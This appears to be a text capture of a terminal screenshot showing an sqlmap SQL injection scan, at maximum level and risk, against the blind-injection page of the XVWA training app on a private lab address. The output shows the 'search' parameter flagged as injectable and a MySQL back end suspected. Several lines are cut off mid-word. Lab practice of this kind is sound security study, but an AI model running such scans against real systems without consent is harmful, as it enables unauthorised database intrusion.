 (diki㉿kali)-[~]
$ sqlmap -l request.txt -p search --level 5 --risk 3
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
able local, state and federal laws. Developers assume no liability and are not responsible
[*] starting @ 14:39:41 /2023-11-09/
[14:39:41] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready
[1/1] URL:
GET http://192.168.1.70:80/xvwa/vulnerabilities/sqli_blind/
Cookie: PHPSESSID=j9t6c255m55112litlhtmmq4h0
POST data: item=&search=caffe
do you want to test this URL? [Y/n/q]
> Y
[14:39:47] [INFO] testing URL 'http://192.168.1.70:80/xvwa/vulnerabilities/sqli_blind/'
[14:39:47] [INFO] using '/home/diki/.local/share/sqlmap/output/results-11092023_0239pm.csv
[14:39:47] [INFO] testing connection to the target URL
[14:39:47] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:39:47] [INFO] testing if the target URL content is stable
[14:39:47] [INFO] target URL content is stable
[14:39:47] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not b
[14:39:47] [INFO] testing for SQL injection on POST parameter 'search'
[14:39:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:39:48] [INFO] POST parameter 'search' appears to be 'AND boolean-based blind - WHERE o
[14:39:48] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'